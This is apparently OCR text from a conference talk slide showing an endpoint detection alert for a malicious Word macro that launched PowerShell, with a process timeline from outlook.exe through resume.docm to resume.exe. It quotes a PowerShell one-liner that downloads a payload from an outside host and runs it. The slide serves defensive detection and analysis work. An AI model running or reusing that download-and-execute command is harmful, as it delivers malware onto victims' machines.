 Cloud IOC: W32.WinWord.Powershell
Description: Microsoft Word launched PowerShell. This is
indicative of multiple dropper variants that make use of Visual
Basic Application macros to perform nefarious activities, such as
downloading and executing malicious executables.
Endpoint Detection and Response
ATTACKIQ
Purple Hats™
CONFERENCE
Command Line Arguments: PowerShell (New-Object
System.Net.WebClient).DownloadFile('http://ret.space:8080
/payload','resume.exe');Start-Process 'resume.exe'
HELPDESK
Created by PowerShell
resume.exe [PE]
Sha256: 6a37d......
retrospection
resume.exe
powershell.exe [PE]
winword.exe [PE]
Created by outlook.exe
explore.exe [PE]
resume.docm
CMD C:\Program Files (x86)\Microsoft
Office\Office15\WINWORD.EXE /n C:\Users\johndoe
\Desktop\resume.docm /o u
<<<<<<<<<<<<<< TIME-LINE >>>>>>>>>>>>>>>>>>>
resume.exe
9:57
AttackIQ Purple Hats Conference '23
Purple Hats™
CONFERENCE